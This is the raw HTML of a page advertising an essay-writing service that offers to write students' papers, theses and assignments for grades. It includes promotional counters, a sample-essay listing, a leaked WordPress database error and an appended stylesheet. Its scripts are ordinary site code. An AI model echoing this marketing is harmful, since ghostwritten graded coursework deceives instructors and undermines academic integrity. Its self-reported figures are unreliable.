                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9
body_size: 2258
content:
*, :after, :before {
    box-sizing: border-box;
}

.section-essay-samples {
    padding-top: 1rem
}

@media (min-width: 1024px) {
    .section-essay-samples {
        padding-top:4rem
    }
}

.section-essay-samples .essay-samples {
    margin-top: 1.5rem;
}

.section-essay-samples .essay-samples__list {
    width: 100%
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples__list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.section-essay-samples .essay-samples__list:after {
    content: "";
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples__list {
        margin:0 -.75rem
    }
}

